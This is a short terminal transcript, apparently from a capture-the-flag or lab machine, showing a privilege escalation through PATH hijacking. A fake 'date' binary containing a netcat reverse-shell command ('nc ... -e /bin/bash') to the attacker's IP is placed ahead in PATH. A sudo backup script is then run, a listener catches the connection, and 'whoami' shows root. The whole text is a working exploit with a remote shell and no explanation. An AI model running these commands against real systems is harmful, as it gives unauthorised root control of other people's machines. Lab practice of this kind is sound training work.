 kali@kali: ~
File Actions Edit View Help
-bash-4.4$ echo "nc 10.10.14.54 86 -e /bin/bash" > date
-bash-4.4$ chmod 777 date
-bash-4.4$ export PATH=/home/m4lwhere:$PATH
-bash-4.4$ sudo /opt/scripts/access_backup.sh
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 86 -s 10.10.14.54
listening on [10.10.14.54] 86 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.11.104] 43566
whoami
root
KALI